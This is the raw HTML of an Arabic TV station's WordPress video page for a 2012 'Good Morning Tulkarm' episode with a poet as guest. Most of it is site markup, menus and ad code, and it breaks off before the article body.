

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/232
body_size: 35976
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>صباح الخير طولكرم يستضيف منايه عبدالرحمن &#8211; الصفحة 232 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25b5%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25ae%25d9%258a%25d8%25b1-%25d8%25b7%25d9%2588%25d9%2584%25d9%2583%25d8%25b1%25d9%2585-%25d9%258a%25d8%25b3%25d8%25aa%25d8%25b6%25d9%258a%25d9%2581-%25d9%2585%25d9%2586%25d8%25a7%25d9%258a%25d9%2587-%25d8%25b9%25d8%25a8%25d8%25af%25d8%25a7%25d9%2584%25d8%25b1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25b5%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25ae%25d9%258a%25d8%25b1-%25d8%25b7%25d9%2588%25d9%2584%25d9%2583%25d8%25b1%25d9%2585-%25d9%258a%25d8%25b3%25d8%25aa%25d8%25b6%25d9%258a%25d9%2581-%25d9%2585%25d9%2586%25d8%25a7%25d9%258a%25d9%2587-%25d8%25b9%25d8%25a8%25d8%25af%25d8%25a7%25d9%2584%25d8%25b1&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="صباح الخير طولكرم يستضيف منايه عبدالرحمن - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد 6/1/2012: برنامج صباح الخير طولكرم يستضيف منايه عبدالرحمن شاعرة كرمية" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/465660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" />
<link rel='shortlink' href='https://alfajertv.com/?p=465660' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" /><meta property="og:type" content="video" /><meta property="og:title" content="صباح الخير طولكرم يستضيف منايه عبدالرحمن" /><meta property="og:description" content="تلفزيون الفجر الجديد 6/1/2012: برنامج صباح الخير طولكرم يستضيف منايه عبدالرحمن شاعرة كرمية" /><meta property="og:image" content="https://i.ytimg.com/vi/K__-kJxxa9E/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/465660" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/465660" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="صباح الخير طولكرم يستضيف منايه عبدالرحمن" /><meta name="twitter:image" content="https://i.ytimg.com/vi/K__-kJxxa9E/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/465660" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-465660 paged-232 single-paged-232 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								6								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning">صباح الخير</a><em class="delimiter">/</em><span class="current">صباح الخير طولكرم يستضيف منايه عبدالرحمن</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/goodmorning"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">صباح الخير طولكرم يستضيف منايه عبدالرحمن</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

